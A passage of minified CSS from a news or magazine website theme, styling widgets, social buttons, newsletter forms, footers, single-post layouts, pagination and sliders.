.ts-overlay-style .item{min-height:inherit}.widgets .ts-overlay-style .item .post-content{padding:13px 20px}.widgets ul li{font-size:14px;color:#232323;font-family:"PT Sans",sans-serif}.widgets ul li a{font-size:14px;color:#232323}.widgets ul li a:hover{color:#d72924}.video-tab-list ul li a:hover h4{color:#d72924!important}.widgets .category-list li{display:block;clear:both;margin-bottom:20px}.widgets .category-list li a span{float:right;color:#fff;padding:1px 5px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.widgets .category-list li:last-child{margin-bottom:0}.widgets.post-tab-list .widget-title:before{left:-15px}.widgets.post-tab-list .post-content.media{margin-bottom:10px;padding-bottom:10px}.widgets.post-tab-list .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.tag-list ul li{display:inline-block}.widgets.tag-list ul li a{border:1px solid #e7e7e7;padding:5px 10px;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;line-height:36px}.widgets.tag-list ul li a:hover{background:#d72924;border-color:#d72924;color:#fff}.widgets.ts-grid-box.ts-col-box{padding:30px 15px 22px}.widgets.widgets-populer-post{padding:30px 15px 20px}.widgets.widgets-populer-post .widget-title{margin-left:15px}.widgets.widgets-populer-post .post-content.media{margin-bottom:12px;padding-bottom:12px}.widgets.widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0}.widgets.ts-social-list-item ul{margin:-4px 0}.widgets.ts-social-list-item ul li{display:inline-block}.widgets.ts-social-list-item ul li a{text-align:center;display:block;min-width:57px;font-size:13px;padding:8px 0;margin:4px 2px;color:#fff}.widgets.ts-social-list-item ul li a i{display:block;font-size:16px;margin-bottom:9px}.widgets.ts-social-list-item ul li a b,.widgets.ts-social-list-item ul li a span{display:block;margin-bottom:0;line-height:13px;cursor:pointer}.widgets.ts-social-list-item ul li a b{font-weight:600;margin-bottom:4px}.widgets.ts-social-list-item ul li a span{font-size:10px}.widgets.ts-social-list-item ul .ts-facebook a{background:#3b5999}.widgets.ts-social-list-item ul .ts-twitter a{background:#55acee}.widgets.ts-social-list-item ul .ts-google-plus a{background:#dd4b39}.widgets.ts-social-list-item ul .ts-linkedin a{background:#007bb6}.widgets.ts-social-list-item ul .ts-pinterest a{background:#bd081c}.widgets.ts-social-list-item ul .ts-youtube a{background:#f33220}.widgets.ts-social-list-item ul .ts-instragram a{background:#517fa3}.widgets.ts-social-list-item ul .ts-dribble a{background:#ea4c89}.widgets.ts-social-list-item ul .ts-behance a{background:#0079fe}.widgets.widgets-item .widget-title{margin-left:20px}.widgets.widgets-item .widget-title:before{left:-20px;background:#6cba40}.widgets .ts-widget-newsletter{background:#d72924;padding:30px}.widgets .ts-widget-newsletter .newsletter-introtext h4{font-size:20px;color:#fff;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:10px}.widgets .ts-widget-newsletter .newsletter-introtext p{color:#fff;font-size:15px;margin-bottom:18px}.widgets .ts-widget-newsletter .newsletter-form .form-group{margin-bottom:0}.widgets .ts-widget-newsletter .newsletter-form .form-control{width:100%;border-radius:0;outline:0;margin-bottom:25px;height:40px;font-size:12px}.widgets .ts-widget-newsletter .newsletter-form .btn{background:#861714;padding:12px 30px}.widgets .ts-widget-newsletter .newsletter-form .btn:hover{background:#d72924}.widgets.single-widget .widget-title{margin-left:20px}.widgets.single-widget .widget-title:before{left:-20px;background:#007dff}.widgets.single-widget .post-tab-list{padding:0}.widgets .blue-dark-heighlight .post-cat{color:#005689}.widgets .blue-dark-heighlight .post-content .post-title a{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title a:hover{color:#fff}.widgets .blue-dark-heighlight .post-content .post-title.md{margin-bottom:15px}.widgets .blue-dark-heighlight .post-content p{color:#fff}.widgets .blue-dark-heighlight .post-content .post-date-info{color:#a3b7ca}.posts-ad img,.widget-banner img{max-width:100%}.ts-block-social-list li{margin-bottom:10px}.ts-block-social-list li:last-child{margin-bottom:0}.ts-block-social-list li a{display:block;padding:7px 10px;color:#fff;position:relative}.ts-block-social-list li a i{width:34px;height:34px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;text-align:center;color:#fff;padding:10px 0;margin-right:5px}.ts-block-social-list li a b,.ts-block-social-list li a span{color:#fff;font-weight:500;font-family:Roboto,sans-serif;text-transform:capitalize}.ts-block-social-list li a span{position:absolute;right:10px;top:14px;bottom:0;margin:auto;font-weight:400}.ts-block-social-list li.ts-facebook a{background:#3b5999}.ts-block-social-list li.ts-facebook a i{background:#324c82}.ts-block-social-list li.ts-twitter a{background:#55acee}.ts-block-social-list li.ts-twitter a i{background:#4892cb}.ts-block-social-list li.ts-google-plus a{background:#dd4b39}.ts-block-social-list li.ts-google-plus a i{background:#bc4031}.ts-block-social-list li.ts-pinterest a{background:#bd081c}.ts-block-social-list li.ts-pinterest a i{background:#a10718}.ts-block-social-list li.ts-linkedin a{background:#007bb6}.ts-block-social-list li.ts-linkedin a i{background:#11638a}.ts-block-social-list li.ts-youtube a{background:#f33220}.ts-block-social-list li.ts-youtube a i{background:#ce3425}.widget-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.widget-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.widgets-title{margin-bottom:30px;position:relative}.widgets-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block}.widgets-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.widgets-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:-1}.topic-list{text-align:center;position:relative;display:block;margin:-30px auto 30px;border:none;background:#d72924;color:#fff;padding:10px 40px;outline:0;font-size:15px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;-webkit-appearance:none;-moz-appearance:none;appearance:none;min-width:200px}.ts-grid-box-heighlight{background:#7f85ff}.ts-grid-box-heighlight .ts-title{color:#fff}.ts-grid-box-heighlight .ts-title::before{background:#fff}#more-news-slider{margin-bottom:-80px}.ts-footer-social-list{background:#fff;padding:30px 0;margin-bottom:5px;margin-top:3px}.ts-footer-social-list.section-bg{background:#f7f7f7}.footer-social li{display:inline-block;margin-right:38px}.footer-social li a{font-size:13px;color:#fff;font-weight:500;color:#888;text-transform:uppercase;font-family:Roboto,sans-serif}.footer-social li a i{font-size:16px;color:#fff;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:8px}.footer-social li a span{font-family:Roboto,sans-serif}.footer-social li a span:hover{color:#222}.footer-social li:last-child{margin-right:0}.footer-social-list li{display:inline-block}.footer-social-list li a{font-size:14px;margin-left:18px}.footer-social-list li a i{background:0 0}.footer-social-list li.ts-facebook a{color:#3b5999}.footer-social-list li.ts-twitter a{color:#55acee}.footer-social-list li.ts-google-plus a{color:#dd4b39}.footer-social-list li.ts-pinterest a{color:#bd081c}.footer-social-list li.ts-youtube a{color:#f33220}.footer-social-list li.ts-linkedin a{color:#007bb6}.ts-newslatter{background:#fff;padding:40px 0}.ts-newslatter.section-bg{background:#f7f7f7}.ts-newslatter.section-bg .newsletter-form .email-form-group .form-control{background:0 0}.ts-newslatter .ts-newslatter-content h2{margin-bottom:17px;font-size:30px;font-weight:500}.ts-newslatter .ts-newslatter-content p{margin-bottom:0;padding-right:50px;color:#888}.ts-newslatter .newsletter-form .email-form-group{padding-left:40px;position:relative}.ts-newslatter .newsletter-form .email-form-group i{position:absolute;left:0;font-size:20px;top:15px}.ts-newslatter .newsletter-form .email-form-group .form-control{border:none;outline:0;border-bottom:1px solid #a9a9a9;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;padding:9px 0;font-family:Roboto,sans-serif;font-size:12px}.ts-newslatter .newsletter-form .email-form-group .form-control:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.ts-newslatter .newsletter-form .email-form-group .form-control::-webkit-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control:-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control::-ms-input-placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .email-form-group .form-control::placeholder{font-family:Roboto,sans-serif;letter-spacing:1.2px}.ts-newslatter .newsletter-form .ts-submit-btn{margin-left:20px}.ts-newslatter .newsletter-form .ts-submit-btn .btn{background:#e91e63}.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover{background:#d72924}.footer-menu{margin-bottom:14px}.footer-menu ul li{display:inline-block}.footer-menu ul li a{font-size:14px;color:#fff;margin:0 22px;font-family:"PT Sans",sans-serif;opacity:.7}.footer-menu ul li a:hover{opacity:1}.ts-footer{background:#4e65ff;padding:25px 0}.ts-footer.ts-footer-1{background:#f8f8f8;padding-bottom:15px}.ts-footer.ts-footer-1 .footer-social{padding-bottom:22px;border-bottom:1px solid #ddd}.ts-footer.ts-footer-1 .footer-social li a i{background:0 0;color:#888;width:auto;height:auto}.ts-footer.ts-footer-1 .footer-social li a span{letter-spacing:1px}.ts-footer.ts-footer-1 .copyright-text{padding-top:15px}.ts-footer.ts-footer-1 .copyright-text p{color:#888}.ts-footer.ts-footer-1 .copyright-text p a{color:#6cba40;text-transform:uppercase}.ts-footer.ts-footer-2{background:0 0}.ts-footer.ts-footer-2 .copyright-text p{color:#232323}.ts-footer.ts-footer-2 .copyright-text p a{color:#6cba40}.ts-footer.ts-footer-3{background:#000032}.ts-footer.ts-footer-3 .footer-logo{padding:34px 0 44px}.ts-footer.ts-footer-3 .footer-menu{margin:5px 0 15px 0}.ts-footer.ts-footer-3 .footer-menu li a{text-transform:uppercase;opacity:1;font-weight:700;font-family:Roboto,sans-serif;position:relative}.ts-footer.ts-footer-3 .footer-menu li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-menu li a:after{position:absolute;right:-24px;top:4px;width:1px;height:12px;background:#4d4d70;content:'';-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}.ts-footer.ts-footer-3 .footer-menu li:last-child a:after{display:none}.ts-footer.ts-footer-3 .copyright-text{margin-top:32px}.ts-footer.ts-footer-3 .copyright-text p{font-size:14px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;opacity:1;color:#fff}.ts-footer.ts-footer-3 .copyright-text a,.ts-footer.ts-footer-3 .copyright-text span{font-size:14px;font-weight:400;color:#6f6f8b}.ts-footer.ts-footer-3 .footer-social-list{margin-top:32px}.ts-footer.ts-footer-3 .footer-social-list li a{color:#fff;margin-left:30px}.ts-footer.ts-footer-3 .footer-social-list li a:hover{color:#007dff}.ts-footer.ts-footer-3 .footer-social-list li:first-child a{margin-left:0}.copyright-text p{color:#cad0ff;margin-bottom:0;font-size:14px}.single-post-wrapper{padding:30px 0}.post-featured-image{position:relative}.post-featured-image img{width:100%;max-height:550px}.breadcrumb{background:#fff;webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);padding:0;border-radius:0}.breadcrumb li{display:inline-block;padding:7px 34px 7px 17px;color:#d72924;position:relative}.breadcrumb li:before{position:absolute;right:0;top:0;content:'';background:url(../images/icon/angle.png) no-repeat center center/contain;width:20px;height:100%}.breadcrumb li a{font-size:13px;color:#5c5c5c}.breadcrumb li a i{margin-right:8px}.ts-breadcrumb{padding:0}.ts-breadcrumb li{display:inline-block;list-style:none;font-size:13px;color:#a9a9a9}.ts-breadcrumb li a{color:#a9a9a9}.ts-breadcrumb>li+li:before{content:"\f105";font-family:FontAwesome;padding:0 6px;color:#777}.comments-form.ts-grid-box,.single-post.content-wrapper{padding:30px 80px 40px}.single-post .post-meta-info{margin-bottom:35px;padding-left:0}.single-post .post-meta-info li.author{padding-left:60px}.single-post .post-meta-info li.author a img{top:-6px;width:40px;height:40px}.single-post .post-meta-info li a.post-cat{position:relative}.single-post .post-meta-info li.share-post a{color:#fff}.single-post .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.single-post .post-media{margin:0 -80px}.single-post p{font-size:16px;line-height:28px;color:#232323;margin-bottom:15px}.single-post .text-bg{background:#f7f7f7;font-size:13px;font-style:italic;text-align:center;padding:9px;margin-bottom:30px}.single-post .entry-content .tie-dropcap{color:#a7a7a7;float:left;font-family:Roboto,sans-serif;font-size:120px;line-height:80px;font-weight:700;background:0 0;margin-right:17px;padding:0}.single-post .entry-content h3{font-size:20px;font-weight:500;margin-bottom:26px;line-height:28px}.single-post .post-content-area ul{margin-bottom:25px;padding-left:20px}.single-post .post-content-area ul li{font-size:16px;line-height:28px;color:#232323}.single-post .gallery-img{position:relative;padding:20px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:30px}.single-post .gallery-img:after{display:block;clear:both;content:""}.single-post .gallery-img img{float:left;width:20%}p img.float-left{margin-right:30px;margin-bottom:30px}.post-video{overflow:hidden;padding-top:56.25%;position:relative;margin-bottom:25px}.post-video img{width:100%}.post-video .post-video-content{padding:20px;position:absolute;left:0;bottom:0;z-index:1}.post-video .post-video-content h3{margin-bottom:0}.post-video .post-video-content h3 a{color:#fff}.post-video .post-video-content h3 a:hover{color:#d72924}.post-video .ts-play-btn{position:relative;top:0;left:0;right:auto;font-size:20px;width:60px;height:60px;border:1px solid #92999a;border-radius:50%;padding:18px 0;display:block;text-align:center;font-size:15px;background:#00292f;float:left;color:#fff;margin-right:20px}.post-video .ts-play-btn:hover{background:#d72924}.author-box{position:relative;padding:20px 0 20px 100px;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.author-box .author-img{position:absolute;left:0;top:10px;width:80px;height:80px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.author-box .author-name{font-size:14px;text-transform:uppercase;font-weight:500;float:left}.author-box p{margin-bottom:0}.author-box .authors-social{float:right}.author-box .authors-social a{font-size:14px;margin-left:33px}.author-box .authors-social a:first-of-type{margin-left:0}.author-box .authors-social a.ts-twitter{color:#55acee}.author-box .authors-social a.ts-google-plus{color:#dd4b39}.author-box .authors-social a.ts-facebook{color:#3b5999}.author-box .authors-social a.ts-linkedin{color:#007bb6}.author-box .authors-social a:hover{color:#d72924}.author-box.author-box-item{border:none;padding:0 0 0 100px;margin-bottom:0}.author-box.author-box-item .author-name a{text-transform:lowercase}.author-box.author-box-item p{margin:15px 0 20px}.author-box.author-box-item .post-meta-info{margin-bottom:0}.author-box.author-box-item .post-meta-info li a{font-size:14px;color:#232323}.post-navigation a span{font-size:12px;font-weight:600;font-family:Roboto,sans-serif;text-transform:uppercase;display:block;color:#ccc}.post-navigation a p{font-size:14px;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:0;line-height:20px}.post-navigation .post-next,.post-navigation .post-previous{width:50%;position:relative}.post-navigation .post-next:hover span,.post-navigation .post-previous:hover span{color:#d72924}.post-navigation .post-next{text-align:right;padding-right:120px}.post-navigation .post-next img{right:0;left:auto}.post-navigation .post-previous{padding-left:120px;border-right:1px solid #e7e7e7}.post-navigation .post-previous img{left:0}.post-navigation img{position:absolute;top:-7px;width:100px;height:70px}.comments-form .comment-reply-title{font-weight:500;line-height:32px;margin-bottom:20px}.comments-form .comment-form-cookies-consent{margin-bottom:30px}.comments-form .comment-form-cookies-consent label{font-size:15px;font-family:"PT Sans",sans-serif;color:#232323;cursor:pointer;display:inline}.ts-form .form-group{margin-bottom:26px}.ts-form .form-group .form-control{height:45px;width:100%;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.ts-form .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#d72924}.ts-form .form-group .form-control.msg-box{height:185px;resize:none}.view-all-link{font-size:14px;color:#a9a9a9}.category-name-list{margin-bottom:20px}.category-name-list .post-cat{position:relative;margin-left:0;margin-right:10px}.post-layout-1 .post-meta-info{margin-bottom:40px}.post-layout-1 .post-meta-info li.author{padding-left:60px}.post-layout-1 .post-meta-info li.author a{text-transform:uppercase;font-weight:500;color:#232323}.post-layout-1 .post-meta-info li.author a img{width:40px;height:40px;top:-8px}.post-layout-1 .breadcrumb{margin-bottom:2px}.post-layout-1 .single-post p span{background:0 0;color:#d72924}.post-layout-1 .gallery-img{margin:40px 0}.single-big-img{min-height:550px;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;display:block}.single-big-img .ts-video-btn{top:50%;-webkit-transform:translateY(-15%);-ms-transform:translateY(-15%);transform:translateY(-15%)}.img-ovarlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';background:rgba(0,0,0,.3)}.post-layout-2 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-2 .single-big-img .entry-header{position:absolute;left:0;bottom:0;padding:30px 80px}.post-layout-2 .single-big-img .entry-header .post-title{color:#fff}.post-layout-2 .post-meta-info li a{color:#fff}.post-layout-2 .post-meta-info li.author a{text-transform:uppercase}.post-layout-2 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-2 .breadcrumb{margin-bottom:2px}.post-layout-3 .content-wrapper.single-post{padding-top:0}.post-layout-7{padding-top:0}.post-layout-7 .single-big-img:before{position:absolute;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(14%,rgba(0,0,0,0)),to(rgba(0,0,0,.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 14%,rgba(0,0,0,.85) 100%);content:'';width:100%;height:100%}.post-layout-7 .single-big-img .entry-header-item{padding-top:332px;padding-bottom:40px}.post-layout-7 .single-big-img .entry-header .post-title{color:#fff}.post-layout-7 .post-meta-info li a{color:#fff}.post-layout-7 .post-meta-info li.author a{text-transform:uppercase}.post-layout-7 .post-meta-info li.share-post a i{font-size:16px;width:35px;height:35px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;padding:9px 0;margin-right:0;background:#d72924}.post-layout-6 .single-post.content-wrapper{margin-top:-150px}.post-layout-10 .entry-header{background:#fff;padding:30px}.post-layout-10 .entry-header .post-cat{margin-left:0;margin-right:15px;margin-bottom:20px}.ts-grid-box.ts-category-title{padding:18px 30px}.ts-grid-box.ts-category-title .ts-title{margin-bottom:0}.ts-list-post-box .ts-post-thumb{margin-bottom:0}.ts-list-post-box.ts-grid-content .post-content{padding-top:20px;padding-bottom:15px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #f0f1f4}.ts-list-post-box.ts-grid-content .item .post-title{margin-bottom:5px}.ts-list-post-box.ts-grid-content .item:last-of-type{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-list-post-box.ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-list-box.ts-list-post-box.ts-grid-content .post-content:last-of-type{border-bottom:none}.flex{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.video-slider{overflow:hidden;position:relative}.video-slider .slider-link.next{position:relative}.video-slider .post-video{margin-bottom:0}.video-slider .post-video .post-video-content{padding:40px}.video-slider .post-video .post-video-content h3{margin-bottom:12px;font-weight:600}.video-slider .post-video .ts-play-btn{position:absolute;right:0;top:0;bottom:0;left:0;margin:auto;z-index:1;background:#d72924;border-color:#d72924}.video-slider .post-video img{max-height:500px}.video-slider .uk-position-small{position:absolute;left:40px;bottom:170px;z-index:1;font-size:19px;background:#373839;color:#fff;width:28px;height:28px;float:left;position:relative;margin:0;padding:3px 0;text-align:center}.video-slider .uk-position-small::after{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#686869;content:'';margin:auto}.video-slider .uk-position-small:last-of-type:after{display:none}.video-slider .uk-position-small svg{width:7px}.category-style .ts-col-box.ts-grid-box{padding:30px 15px 22px}.category-style .ts-col-box.ts-grid-box .post-cat{margin-left:20px}.category-style .ts-col-box.ts-grid-box .ts-title{padding-left:15px}.ts-video-icon{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin:auto;display:block;text-align:center;font-size:48px;color:#fff;z-index:2}.ts-video-icon:hover{color:#fff}.category-box-item .ts-grid-box .ts-post-thumb img{max-height:340px}.category-post-item1 .ts-grid-box .ts-post-thumb img{max-height:194px}.category-item{padding-bottom:24px}.category-box-item-3 .item p{margin-bottom:0}.category-layout-1{margin-bottom:-80px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:20px}.entry-cat-header .ts-title{margin-bottom:0}.category-layout-3 .post-meta-info li a{color:#232323;text-transform:uppercase}.post-cat.no-bg{margin-left:0;background:0 0;color:#d72924;margin-bottom:10px}.post-cat.no-bg.pink-color{color:#ff5575}.post-cat.orange-color.no-bg{color:#ff6e0d}.post-cat.blue-color.no-bg{color:#007dff}.post-cat.green-color.no-bg{color:#4ab106}.post-cat.yellow-color.no-bg{color:#ffaf31}.category-layout-5 .ts-grid-box{-webkit-box-shadow:none;box-shadow:none}.category-layout-6 .entry-cat-header .ts-title{margin-left:30px}.ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px}.ts-post-thumb .post-cat{position:absolute;left:0;top:0;margin-left:30px}.ts-post-thumb img{-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-category-list li{display:inline-block}.ts-category-list li a{font-size:13px;color:#232323;background:#e9e9e9;display:block;font-weight:500;line-height:22px;padding:2px 11px;margin-left:6px;border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px}.ts-category-list li a.ts-blue-bg{background:#007dff;color:#fff}.pagination{display:-ms-flexbox;display:flex;padding-left:0!important;justify-content:center}.pagination li{display:inline-block;margin-right:10px!important}.pagination li a{display:block;width:30px;height:30px;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;line-height:31px;font-size:14px;color:#888}.pagination li.active a,.pagination li:hover a{background:#d72924;color:#fff}.ts-pagination-1{margin-top:30px}.ts-pagination-1 .pagination li a:hover{background:#6cba40}.ts-pagination-1 .pagination li.active a{background:#6cba40}.post-style-1{position:relative;margin:0}.post-style-1 .p-1{padding:0 2px!important}.post-style-1 .item{min-height:500px}.post-style-1.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.post-box-style .ts-grid-box{-webkit-box-shadow:none;box-shadow:none;background:0 0}.post-box-style .ts-grid-content .post-content{background:0 0;-webkit-box-shadow:none;box-shadow:none}.post-box-style .ts-grid-content .item:last-of-type{-webkit-box-shadow:none!important;box-shadow:none!important}.post-box-style .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.post-box-style .ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#6cba40}.ts-title-item{position:relative;margin-bottom:30px}.ts-title-item .view-all-link{position:relative;top:-8px}.ts-title-item.title-item-1 .ts-title:before{background:#005689}.ts-title-item.title-item-1 .ts-title:after{display:none}.ts-title-item.white .ts-title{color:#fff}.ts-cat-title{margin-bottom:0;line-height:0}.ts-cat-title span{position:relative;font-family:Roboto,sans-serif;font-size:14px;font-weight:400;background:#6cba40;color:#fff;line-height:26px;padding:0 5px;padding:2px 15px;display:inline-block;z-index:1}.ts-cat-title span:before{position:absolute;width:20px;height:100%;content:'';background:#fff;right:-20px;top:0}.ts-cat-title:after{position:absolute;right:0;bottom:13px;width:100%;height:1px;background:#84be38;content:'';z-index:0}.section-bg .ts-cat-title span:before{background:#f7f7f7}.ts-grid-item{padding:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .overlay-post-content .post-title a:hover{color:#fff}.ts-grid-item.widgets-populer-post{padding:0}.ts-grid-item.widgets-populer-post .post-content.media{padding-bottom:17px;margin-bottom:17px;border-bottom:1px solid #ededed}.ts-grid-item.widgets-populer-post .post-content.media:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}.ts-grid-item .ts-grid-content .item:last-of-type{-webkit-box-shadow:none;box-shadow:none}.ts-grid-item .ts-grid-content .item:last-of-type .post-content{border-bottom:none}.ts-grid-item.ts-grid-item1 .col-lg-6 .ts-post-thumb img{max-height:230px;width:100%}.ts-grid-item .ts-overlay-style .post-meta-info li.author a:hover{color:#6cba40}.ts-post-style-2 .ts-overlay-style .item{min-height:450px}.grid-style-1 .ts-post-thumb{margin-bottom:15px}.ts-grid-style-2 .post-cat{margin-left:0;margin-bottom:12px}#featured-slider-3 .item{min-height:430px}#featured-slider-3 .owl-dots{position:absolute;right:0;top:auto;z-index:1;bottom:21px;left:0;margin:auto;display:block;text-align:center}#featured-slider-3 .owl-dots .owl-dot span{background:#fff}#featured-slider-3 .owl-dots .owl-dot.active span{background:#fff}.ts-featured-post .item{position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-featured-post .item:before{background:-webkit-gradient(linear,left top,right top,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(left,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to right,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-featured-post .overlay-post-content{max-width:520px;right:0;top:46%;bottom:0;margin:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1;text-align:center}.ts-featured-post .overlay-post-content .post-cat-name{margin-bottom:30px;padding-bottom:25px;position:relative;display:block}.ts-featured-post .overlay-post-content .post-cat-name:before{position:absolute;left:0;bottom:0;right:0;width:45px;height:1px;background:#897f7a;margin:auto;content:''}.ts-featured-post .overlay-post-content .post-title{margin-bottom:20px}.post-cat-name{font-size:13px;font-weight:700;text-transform:uppercase;font-family:Roboto,sans-serif;color:#6cba40;margin-bottom:10px;display:inline-block;letter-spacing:.65px}.post-cat-name:hover{color:#6cba40}.post-author-name{font-size:12px;line-height:26px;color:#fff;text-transform:uppercase;font-family:"PT Sans",sans-serif}.post-author-name:hover{color:#6cba40}.post-content-box .ts-post-thumb{margin-bottom:0}.post-content-box .post-content{padding:18px 15px;margin:-20px 20px 0;background:#fff;text-align:center}.featured-content-box .post-content{padding:35px 35px;margin:-40px 40px 0}.post-list-tab .post-tab-list{padding:20px 0 0}.widgets.post-list-tab .nav-tabs li a{line-height:20px;padding-bottom:12px}.widgets.post-list-tab img.sidebar-img{width:86px;height:63px}.ts-title-item .ts-title{margin-left:20px}.ts-title-item .ts-title:before{background:#6cba40;left:-20px}.ts-title-item .ts-title:after{position:absolute;right:0;bottom:10px;width:100%;height:1px;background:#e4e4e4;content:'';z-index:0}.ts-title-item .ts-title span{background:#fff;z-index:1;position:relative;padding:0 20px 0 0}.ts-title-item.bg-gray .ts-title span{background:#f7f7f7}.ts-overlay-item .ts-overlay-style .item .ts-post-thumb{margin-bottom:0}.ts-overlay-item .ts-overlay-style .ts-video-icon:hover{color:#fff}.post-list .post-meta-info li{margin-right:18px}.post-list .post-meta-info li a{color:#232323;font-weight:500}.post-list .post-content-box .post-content{padding:26px 15px;margin:-40px 20px 0}.hot-topics-item .post-list .post-content p{padding-right:20px}.hot-topics-item .widgets.widgets-item.widgets-populer-post{padding:0}.instagramPhoto{padding:0;position:relative}.ts-single-inst{width:100%;overflow:hidden}.ts-single-inst img{width:100%;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-single-inst img:hover{opacity:.7;-webkit-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}.featured-section-item{background:#000032}.ts-grid-features-box{padding:60px 40px 100px;background:#fff}.ts-grid-features-box .post-cat{margin-left:0;margin-bottom:20px}.ts-grid-features-box .post-content .post-title a:hover{color:#007dff}.ts-grid-features-box .post-content p{font-size:15px;margin-bottom:25px;color:#777}.ts-grid-features-box .post-meta-info li.active{color:#007dff}#featured-slider-4 .row{margin:0}#featured-slider-4 .item{min-height:485px}#featured-slider-4 .owl-nav{position:absolute;right:auto;top:auto;left:25px;bottom:50px}#featured-slider-4 .owl-nav .owl-prev:before{display:none}#featured-slider-4 .owl-nav .owl-next i,#featured-slider-4 .owl-nav .owl-prev i{font-size:16px}.overlay-heighlight-blue .item .post-date-info{color:#fff}.overlay-heighlight-blue .item:before{background-image:-webkit-gradient(linear,left bottom,left 